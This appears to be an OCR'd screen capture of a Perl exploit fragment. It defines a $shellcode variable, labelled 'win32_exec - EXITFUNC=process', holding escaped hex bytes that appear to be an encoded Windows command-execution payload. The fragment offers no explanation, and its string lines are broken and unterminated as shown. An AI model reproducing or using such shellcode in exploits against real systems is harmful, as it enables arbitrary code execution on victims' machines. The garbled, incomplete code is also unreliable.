
# win32_exec -  EXITFUNC=process C
my $shellcode =

"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\
"\x49\x51\x5a\x56\x54\x58\x36\x33\
"\x48\x48\x30\x42\x33\x30\x42\x43\
"\x41\x32\x41\x44\x30\x41\x44\x54\
"\x56\x58\x34\x5a\x38\x42\x44\x4a\
"\x42\x30\x42\x30\x42\x30\x4b\x58\
"\x45\x30\x4a\x47\x41\x30\x4f\x4e\
"\x4f\x55\x42\x32\x41\x30\x4b\x4e\
"\x41\x50\x50\x4e\x41\x53\x42\x4c\
"\x46\x47\x47\x50\x41\x4c\x4c\x4c\
"\x46\x4f\x4b\x43\x46\x55\x46\x32\
"\x4f\x35\x46\x42\x41\x50\x4b\x4e\
"\x4b\x58\x4f\x35\x4e\x51\x41\x50\
"\x41\x50\x4b\x4e\x49\x38\x4e\x35\
"\x42\x4c\x46\x56\x4b\x38\x42\x44\
"\x4e\x30\x4b\x48\x42\x54\x4e\x30\
"\x4b\x58\x4a\x46\x4a\x30\x4b\x4e\
"\x42\x30\x42\x50\x42\x50\x4b\x38\